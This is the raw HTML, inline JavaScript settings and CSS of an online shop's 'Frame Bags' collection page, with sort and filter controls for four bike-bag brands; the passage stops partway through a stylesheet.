<svg class="icon icon--truck" width="24" height="24" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M15.64 6.92L9.5 5.12V4a.5.5 0 00-.5-.5H1a.5.5 0 00-.5.5v8.5c0 .28.22.5.5.5h1.27a2.1 2.1 0 004.06 0h3.94a2.1 2.1 0 004.06 0h1.17a.5.5 0 00.5-.5V7.4a.5.5 0 00-.36-.48zM4.3 13.6a1.1 1.1 0 110-2.2 1.1 1.1 0 010 2.2zM6.33 12a2.1 2.1 0 00-4.06 0H1.5V4.5h7V12H6.33zm5.97 1.6a1.1 1.1 0 110-2.2 1.1 1.1 0 010 2.2zM15 12h-.67a2.1 2.1 0 00-4.06 0H9.5V6.17l5.5 1.6V12z"/></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Free UK Delivery*</strong></p><div class="rte text-body-medium">
                        <p>Available on all products.</p>
                      </div></div>
                

                
              </li><li class="slider__item flex justify-center items-center" >
                
<svg class="icon icon--question_mark" width="24" height="24" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M8 14A6 6 0 108 2a6 6 0 000 12zm0 1A7 7 0 108 1a7 7 0 000 14z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M7.64 9.6a.3.3 0 01-.3-.3v-.1c0-.4.07-.75.26-1.07.19-.31.47-.58.85-.87.34-.25.55-.46.67-.66s.17-.4.17-.65v-.01c0-.73-.54-1.25-1.28-1.25-.7 0-1.25.5-1.32 1.31a.3.3 0 01-.3.28H6a.3.3 0 01-.3-.36c.1-1.24 1-2.22 2.32-2.22a2.2 2.2 0 012.28 2.22v.01c0 .42-.1.8-.3 1.14-.2.34-.5.64-.9.93-.34.25-.52.44-.63.6-.1.17-.14.35-.14.64v.06a.3.3 0 01-.3.3h-.39zm.94 1.98c0 .39-.28.72-.69.72-.4 0-.69-.33-.69-.72a.7.7 0 01.7-.71c.4 0 .68.33.68.71z" fill-rule="evenodd"/></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Got a question?</strong></p><div class="rte text-body-medium">
                        <p>Call us <a href="tel:01384 476267" target="_blank" title="tel:01384 476267">01384 476267</a></p>
                      </div></div>
                

                
              </li><li class="slider__item flex justify-center items-center" >
                
<svg class="icon icon--clock" width="24" height="24" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
        <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Next Day Delivery</strong></p><div class="rte text-body-medium">
                        <p>From just £2.50</p>
                      </div></div>
                

                
              </li><li class="slider__item flex justify-center items-center" >
                
<svg class="icon icon--price_tag" width="24" height="24" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>

                  <div class="icons-with-text__text rte"><p class="m-0 icons-with-text__title text-body-medium"><strong>Price Match Promise</strong></p><div class="rte text-body-medium">
                        <p>Seen it cheaper? Tell us!</p>
                      </div></div>
                

                
              </li></ul>
        </div>
      </carousel-slider>
    </div>
  </div>
</section>
<!-- END sections: header-group --><main id="main-content"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/sportandleisure.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Frame Bags",
            "item": "https:\/\/sportandleisure.com\/collections\/frame-bags"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/collections/frame-bags" aria-current="page">Frame Bags</a>
        </li></ol></nav>

      </div><div id="shopify-section-template--24840724054403__rich_text_qpAKf9" class="shopify-section cc-rich-text"><link href="//sportandleisure.com/cdn/shop/t/60/assets/text-overlay.css?v=67113652353100091651742213567" rel="stylesheet" type="text/css" media="all" />
<div class="section color-scheme--transparent" id="template--24840724054403__rich_text_qpAKf9" data-cc-animate>
  <div class="container flex justify-start text-start md-down:text-center">
    <div class="max-w-text-large"><h2 class="section__block section__block--heading md-down:px-gutter h2" >
                <span class="contained-heading inline-block">Frame Bags</span>
              </h2><div class="section__block md-down:px-gutter rte mr-auto" >
                <div class="metafield-rich_text_field"><p>Optimise your ride with frame bags that tuck neatly into your bike’s triangle and keep essentials within reach. With brands such as Electra, SP CONNECT and Zéfal visible in the range, you’ll find practical and tidy storage solutions. Choose a bag that keeps your ride uncluttered and your gear accessible. </p></div>
              </div></div>
  </div>
</div>
</div><div id="shopify-section-template--24840724054403__collection-products" class="shopify-section cc-collection-products section section--template mb-0">
<!-- BEGIN USF -->
<link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/products-grid.css?v=43312902706664757731742213567">
<script src="//sportandleisure.com/cdn/shop/t/60/assets/products-toolbar.js?v=163377642518875805301742213567" defer="defer"></script><!--begin usf settings-->
       
  


<script>
  window._usfGlobalSettings = {
    card_show_hover_image: null,
    blend_product_images: true,
    card_contain: true,
    show_dividers: true,
    enable_compare: false,
    prod_card_image_ratio: null,
    card_colors_style: "native",
    swatch_option_name: "Color,Colour,Couleur,Farbe",
    product_label_card_position: "bottom-0 start",
    card_show_vendor: true,
    show_custom_label: false,
    custom_label_icon: "none",
    show_sold_out_label: true,
    show_sale_label: false,
    sale_label_type: "percent",
    show_new_label: false,
    show_new_label_collection: false,
    new_label_collections: [{"id":408975999233,"handle":"hats-caps-beanies","title":"Hats, Caps \u0026 Beanies","updated_at":"2025-10-29T11:24:53+00:00","body_html":"","published_at":"2024-02-05T11:55:27+00:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Beanie"},{"column":"tag","relation":"equals","condition":"Cap"}],"published_scope":"web"}],
    show_new_label_tag: false,
    new_label_tag: "New",
    show_new_label_days: true,
    new_label_date_limit: 7,
    card_show_subtitle: false,
    enable_quick_add: false,
    card_show_rating: false,
  };
  window._usfQuickAddClass = {
   'mob:card__quick-add--below': true,
          
          'desktop:card__quick-add--below': true,
          
  };
  window._usfGridWrapAttrs = {
    "data-filters-open-classes" : "grid grid-cols-2 sm:grid-cols-3 xl:grid-cols-4 gap-x-theme gap-y-8",
     "data-filters-closed-classes" : "grid grid-cols-2 sm:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 gap-x-theme gap-y-8",
     "role":"list"
  };
  window._usfGridWrapClass = "grid grid-cols-2 sm:grid-cols-3 xl:grid-cols-4 gap-x-theme gap-y-8";
  window._usfSectionId = "template--24840724054403__collection-products";
  window._usf_swatch_limit = 4;
  window._usfIconCart = "\u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"currentColor\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon\"\u003e\u003cpath d=\"M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z\"\/\u003e\u003cpath d=\"M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z\"\/\u003e\u003c\/svg\u003e";
window._usf_usf_sizes = "(min-width: 1328px) calc((1200px - 96px) \/ 5), (min-width: 1280px) calc((100vw - 224px) \/ 5), (min-width: 769px) calc((100vw - 136px) \/ 4), (min-width: 600px) calc((100vw - 112px) \/ 3), calc((100vw - 52px) \/ 2)";
  window._usfNo_imgSvg =  "\u003csvg class=\"media__placeholder img-fit\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 525.5 525.5\"\u003e\u003cpath d=\"M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z\"\/\u003e\u003cpath d=\"M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z\"\/\u003e\u003cpath d=\"M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z\"\/\u003e\u003c\/svg\u003e";
  window._usf_img_class = "img-fit img-fit--contain card__main-image no-js-hidden";
  window._usfSwitchLabel = "Compare";
  window._usfViewDetailsTxt ="View details";
     window._usfReviewInfo = "{{ rating_value }} out of {{ rating_max }} stars";
    window._usf_total_reviews = "Translation missing: en.accessibility.total_reviews";




  
  window._usf_sale_icon = "\r\n              \u003csvg class=\"icon icon--scissors\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003ccircle stroke=\"currentColor\" fill=\"none\" cx=\"4.1678491\" cy=\"4.4444847\" r=\"1.99998\" \/\u003e\n        \u003ccircle stroke=\"currentColor\" fill=\"none\" cx=\"4.1678491\" cy=\"12.444405\" r=\"1.99998\" \/\u003e\n        \u003cline stroke=\"currentColor\" fill=\"none\" x1=\"13.501089\" y1=\"3.1111643\" x2=\"5.5811677\" y2=\"11.031086\" \/\u003e\n        \u003cline stroke=\"currentColor\" fill=\"none\" x1=\"9.8144588\" y1=\"10.09776\" x2=\"13.501089\" y2=\"13.777725\" \/\u003e\n        \u003cline stroke=\"currentColor\" fill=\"none\" x1=\"5.5811677\" y1=\"5.8578033\" x2=\"8.1678085\" y2=\"8.4444447\" \/\u003e\u003c\/svg\u003e\r\n    ";


window._usfSalePercentTxt = "{{ amount }}% off";
window._usfSalePercentUpToTxt = "Up to {{ amount }}% off";
window._usfSalePriceTxt = "{{ amount }} off";
window._usfSalePriceUpToTxt = "Up to {{ amount }} off";
window._usfNewTxt = "New arrival";
window._usf_non_existent = "Unavailable";
window._usfColorsSingle = "1 color available";
window._usfColorsCount = "{{ count }} colors available";
</script>
<!--end usf settings-->
<div class="container" data-num-results="4"><script src="//sportandleisure.com/cdn/shop/t/60/assets/products-toolbar.js?v=163377642518875805301742213567" defer="defer"></script>
    
<products-toolbar class="products-toolbar flex items-center mb-8 no-js-hidden" id="products-toolbar"><div class="products-toolbar__filter">
      <button type="button" class="products-toolbar__filter-btn flex justify-between items-center text-current font-bold is-active js-toggle-filters" aria-controls="facet-filters" aria-expanded="false">
        <span class="hidden md:block">Filter</span><span class="md:hidden">Filter &amp; Sort</span><svg width="20" height="20" viewBox="0 0 20 20" stroke-width="1.25" stroke="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path stroke-linecap="round" stroke-linejoin="round" d="M1 6h18M1 14h18"/><circle cx="7" cy="6" r="3"/><circle cx="13" cy="14" r="3"/></svg>
      </button>
    </div><div class="products-toolbar__sort hidden md:block">
<custom-select id="products-sort-by"><label class="label no-js-hidden" for="products-sort-by-button">Sort by</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="products-sort-by-button">
      <span class="text-start">Featured</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="products-sort-by-opt-0"><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-0" role="option"
            data-value="manual"
 aria-selected="true">
          <span class="pointer-events-none">Featured</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-1" role="option"
            data-value="best-selling"
>
          <span class="pointer-events-none">Best selling</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-2" role="option"
            data-value="title-ascending"
>
          <span class="pointer-events-none">Alphabetically, A-Z</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-3" role="option"
            data-value="title-descending"
>
          <span class="pointer-events-none">Alphabetically, Z-A</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-4" role="option"
            data-value="price-ascending"
>
          <span class="pointer-events-none">Price, low to high</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-5" role="option"
            data-value="price-descending"
>
          <span class="pointer-events-none">Price, high to low</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-6" role="option"
            data-value="created-ascending"
>
          <span class="pointer-events-none">Date, old to new</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-7" role="option"
            data-value="created-descending"
>
          <span class="pointer-events-none">Date, new to old</span>
        </li></ul>
  </div></custom-select>
    </div>
    <script src="//sportandleisure.com/cdn/shop/t/60/assets/custom-select.js?v=165097283151564761351742213567" defer="defer"></script></products-toolbar>

<hr class="js-hidden">
<div class="main-products-grid main-products-grid--contained flex" data-layout="grid" data-compare="false"><div class="main-products-grid__filters">
          <link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/facet-filters.css?v=65352679836776845931742213567"><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/price-range.css?v=178974828777998023251742213567"><script src="//sportandleisure.com/cdn/shop/t/60/assets/facet-filters.js?v=147694653894394038071742213567" defer="defer"></script><script src="//sportandleisure.com/cdn/shop/t/60/assets/price-range.js?v=102923782352997428131742213567" defer="defer"></script><script src="//sportandleisure.com/cdn/shop/t/60/assets/sticky-scroll-direction.js?v=32758325870558658521742213567" defer="defer"></script>

<sticky-scroll-direction data-min-sticky-size="lg"><facet-filters class="facets drawer fixed top-0 left-0 flex flex-col w-full has-motion" data-name="facet-filters" id="facet-filters" data-filtering="true" data-sorting="true" role="dialog" aria-labelledby="facets-title" aria-modal="true" aria-hidden="true" tabindex="-1">
    <header class="drawer__header flex justify-between items-center lg:hidden">
      <h2 class="h4 mb-0" id="facets-title">
        <span class="hidden md:block">Filters</span><span class="md:hidden">Filter &amp; Sort</span></h2>
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </header>

    <div class="drawer__content">
      <form id="facets" data-filter-section-id="template--24840724054403__collection-products" novalidate><details-disclosure class="facets__active-filters"  hidden>
          <details class="disclosure" id="active-filters"><summary>
              <div class="flex justify-between items-center">
                <span class="flex-auto font-bold active-filters-header">Applied Filters
</span>
                <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
              </div>
            </summary>
            <div class="disclosure__panel has-motion">
              <div class="disclosure__content">
                <div class="active-filters flex flex-wrap">



</div>

                <a href="/collections/frame-bags?sort_by=manual" class="link text-current text-sm js-clear-all" data-instant>Clear all</a>
              </div>
            </div>
          </details>
        </details-disclosure>

        <div class="facets__filters">
              <details-disclosure class="md:hidden no-js-visible">
                <details class="filter disclosure" id="filter-sort" data-type="sort">
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Sort by</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-1"
                                       name="sort_by"
                                       value="manual"
                                       checked>
                                <label for="filter-sort-1" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Featured</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-2"
                                       name="sort_by"
                                       value="best-selling"
                                       >
                                <label for="filter-sort-2" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Best selling</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-3"
                                       name="sort_by"
                                       value="title-ascending"
                                       >
                                <label for="filter-sort-3" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Alphabetically, A-Z</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-4"
                                       name="sort_by"
                                       value="title-descending"
                                       >
                                <label for="filter-sort-4" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Alphabetically, Z-A</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-5"
                                       name="sort_by"
                                       value="price-ascending"
                                       >
                                <label for="filter-sort-5" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Price, low to high</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-6"
                                       name="sort_by"
                                       value="price-descending"
                                       >
                                <label for="filter-sort-6" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Price, high to low</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-7"
                                       name="sort_by"
                                       value="created-ascending"
                                       >
                                <label for="filter-sort-7" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Date, old to new</span>
                                </label>
                              </li><li>
                                <input type="radio"
                                       class="checkbox js-drawer-sort-by"
                                       id="filter-sort-8"
                                       name="sort_by"
                                       value="created-descending"
                                       >
                                <label for="filter-sort-8" class="flex items-start w-full m-0">
                                  <span class="flex-auto">Date, new to old</span>
                                </label>
                              </li></ul>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure>
            

<details-disclosure>
                <details class="filter disclosure" id="filter-filter.v.availability" data-type="list">
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Availability</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                        <input type="checkbox"
                                class="checkbox visually-hidden focus-label-before"
                                id="filter-filter.v.availability-1"
                                name="filter.v.availability"
                                value="1"
                                
                          >
                        <label for="filter-filter.v.availability-1"
                                class="filter__label flex items-start w-full m-0">
                          <span class="flex-auto">In stock</span>
                          </label>
                      </li><li>
                        <input type="checkbox"
                                class="checkbox visually-hidden focus-label-before"
                                id="filter-filter.v.availability-2"
                                name="filter.v.availability"
                                value="0"
                                
                          >
                        <label for="filter-filter.v.availability-2"
                                class="filter__label flex items-start w-full m-0">
                          <span class="flex-auto">Out of stock</span>
                          </label>
                      </li></ul>
                      </div>

                      <div class="disclosure__show-more flex relative items-center"><div class="filter__header">
                          <a href="/collections/frame-bags" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" id="filter-filter.v.price" data-type="price_range">
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Price</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        
<price-range class="price-range block">
  <div class="flex items-center">
    <div class="price-range__input-wrapper flex items-center flex-auto relative">
      <label class="visually-hidden" for="price-range-number-min">From</label>
      <span class="price-range__currency">£</span>
      <input type="number"
             class="input w-full"
             id="price-range-number-min"
             name="filter.v.price.gte"
             placeholder="0"
             
             min="0"
             max="24"
             step="10">
    </div>
    <span class="price-range__input-separator">-</span>
    <div class="price-range__input-wrapper flex items-center flex-auto relative">
      <label class="visually-hidden" for="price-range-number-max">To</label>
      <span class="price-range__currency">£</span>
      <input type="number"
             class="input w-full"
             id="price-range-number-max"
             name="filter.v.price.lte"
             placeholder="24"
             
             min="0"
             max="24"
             step="10">
    </div>
  </div>
  <div class="price-range__sliders relative no-js-hidden">
    <label class="visually-hidden" for="price-range-slider-min">From</label>
    <input type="range"
           class="price-range__slider-input m-0"
           id="price-range-slider-min"
           value="0"
           min="0"
           max="24"
           step="1"
           tabindex="-1">
    <label class="visually-hidden" for="price-range-slider-max">To</label>
    <input type="range"
           class="price-range__slider-input m-0"
           id="price-range-slider-max"
           value="24"
           min="0"
           max="24"
           step="1"
           tabindex="-1">
  </div>
</price-range>


                      </div>

                      <div class="disclosure__show-more flex relative items-center"><div class="filter__header">
                          <a href="/collections/frame-bags" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure>
                <details class="filter disclosure" id="filter-filter.p.vendor" data-type="list">
                  <summary class="filter__toggle">
                    <div class="flex justify-between items-center">
                      <span class="flex-auto font-bold">Brand</span>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content">
                      <div class="filter__content">
                        <ul role="list"><li>
                        <input type="checkbox"
                                class="checkbox visually-hidden focus-label-before"
                                id="filter-filter.p.vendor-1"
                                name="filter.p.vendor"
                                value="Electra"
                                
                          >
                        <label for="filter-filter.p.vendor-1"
                                class="filter__label flex items-start w-full m-0">
                          <span class="flex-auto">Electra</span>
                          </label>
                      </li><li>
                        <input type="checkbox"
                                class="checkbox visually-hidden focus-label-before"
                                id="filter-filter.p.vendor-2"
                                name="filter.p.vendor"
                                value="Lizard Skins"
                                
                          >
                        <label for="filter-filter.p.vendor-2"
                                class="filter__label flex items-start w-full m-0">
                          <span class="flex-auto">Lizard Skins</span>
                          </label>
                      </li><li>
                        <input type="checkbox"
                                class="checkbox visually-hidden focus-label-before"
                                id="filter-filter.p.vendor-3"
                                name="filter.p.vendor"
                                value="SP CONNECT"
                                
                          >
                        <label for="filter-filter.p.vendor-3"
                                class="filter__label flex items-start w-full m-0">
                          <span class="flex-auto">SP CONNECT</span>
                          </label>
                      </li><li>
                        <input type="checkbox"
                                class="checkbox visually-hidden focus-label-before"
                                id="filter-filter.p.vendor-4"
                                name="filter.p.vendor"
                                value="Zéfal"
                                
                          >
                        <label for="filter-filter.p.vendor-4"
                                class="filter__label flex items-start w-full m-0">
                          <span class="flex-auto">Zéfal</span>
                          </label>
                      </li></ul>
                      </div>

                      <div class="disclosure__show-more flex relative items-center"><div class="filter__header">
                          <a href="/collections/frame-bags" class="link text-current text-sm js-clear-filter" hidden>Clear</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </details>
              </details-disclosure></div>

        <noscript class="no-js-apply-filters facets__footer">
          <button type="submit" class="btn btn--primary">Apply</button>
        </noscript>
      </form></div>

    <footer class="drawer__footer lg:hidden no-js-hidden">
      <div class="facets__footer">
        <button type="button" class="btn btn--primary w-full js-close-drawer js-close-drawer-mob">Show 4 results</button>
      </div>
    </footer>
  </facet-filters></sticky-scroll-direction>
        </div><div class="main-products-grid__results relative flex-auto" >
       
          
          
     
        <style>
#usf_container{
    visibility:hidden;
}
</style>
<div id="usf_container"></div>
<div class="usf-skeleton-container">
	<style>              
	  @media (max-width: 749px){
		.usf-mobile-hidden{
		  display: none !important;
		}
		.usf-skeleton-container .usf-sr-config__mobile-filters-wrapper{
		  display: flex;
		  width: 100%;
		  flex-wrap: wrap;
		}
		.usf-skeleton-container .usf-filters, 
		.usf-skeleton-container .usf-sr-config__mobile-filters-wrapper .usf-c-select{
		  height: 49px;
		  border: 1px solid #ededed;
		  width: 50%;
		  border-left: none;
		  display: flex !important;
		  align-items: center;
		}
		.usf-skeleton-container .usf-filters{
		  border-left: 1px solid #ededed;
		}

		.usf-skeleton-container .usf-results{
		  height: 400px;
		  margin-left: -20px;
		  display: flex;
		  flex-wrap: wrap;
		}
		.usf-skeleton-container .usf-sr-config{
		  display: flex;
		  align-items: center;
		  justify-content: space-between;
		  margin-top: 13px;
		  flex-wrap: wrap;
		}
		
		.usf-skeleton-container .usf-sr-summary:before{
		  margin: 0 !important;
		  width: 100px !important;
		}
		.usf-skeleton-container .usf-views:before{
		  margin: 0 !important;
		  width: 50px !important;
		  margin-left: auto !important;
		}
		.usf-skeleton-container .usf-grid__item{
		  width: 50%;
		  padding-left: 20px;
		}
		.usf-skeleton-container .usf-sr-summary, 
		.usf-skeleton-container .usf-views{
		  margin: 30px 0 20px 0;
		  display: block;
		  width: 50%;
		}
		
		.usf-skeleton-container .usf-filters:before,
		.usf-skeleton-container .usf-c-select:before{
		  margin: 30px;
		}
	  }
	  
	  .usf-skeleton-container .usf-filters:before,
	  .usf-skeleton-container .usf-c-select:before,
	  .usf-skeleton-container .usf-sr-summary:before,
	  .usf-skeleton-container .usf-views:before,
	  .usf-skeleton-container .usf-facet .usf-title:before,
	  .usf-skeleton-container .usf-facet .usf-body:before,
	  .usf-skeleton-container .usf-facet .usf-body:after              
	  {
		content:'';
		display: block;
		background-color: #0000000b;
		-webkit-animation: usf-skeleton-animation 2.3s infinite;
		animation: usf-skeleton-animation 2.3s infinite;
		height: 10px;
		border-radius: 10px;
		width: 100%;                
	  }
	  
	  @keyframes usf-skeleton-animation {
		0% {
			opacity: 1
		}

		50% {
			opacity: .5
		}

		100% {
			opacity: 1
		}
	  }
	  
	  @media (min-width: 750px){
		.usf-skeleton-container .usf-desktop-hidden{
		  display: none !important;
		}
		.usf-skeleton-container .usf-facet .usf-title,
		.usf-skeleton-container .usf-facet .usf-body,
		.usf-skeleton-container .usf-c-select
		{
		  display: block !important;
		}              
	  
		.usf-skeleton-container .usf-sr-config__mobile-filters-wrapper{
		  display: none;
		}
		
		.usf-skeleton-container .usf-facets{
		  display: block;
		  width: 23%;
		  float: left;
		  margin-top: 17px;
		}
		
		.usf-skeleton-container .usf-sr-container {
		  width: 77%;
		  float: left;
		  padding-left: 30px;
		  margin-top: 17px;
		}
		
		.usf-skeleton-container .usf-sr-config{
		  display: flex;
		}
		
		.usf-skeleton-container .usf-sr-config > .usf-c-select{
		  width: 200px;
		}
		
